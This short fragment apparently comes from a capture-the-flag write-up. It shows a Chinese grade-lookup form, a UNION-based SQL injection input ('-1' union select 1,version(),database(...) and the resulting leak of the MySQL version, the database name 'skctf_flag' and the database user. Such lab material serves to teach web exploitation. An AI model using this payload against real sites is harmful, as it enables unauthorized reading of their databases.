 成绩查询
-1' union select 1,version(),database(
Submit
1的成绩单
Math English Chinese
5.5.34-log skctf_flag skctf_flag@localhost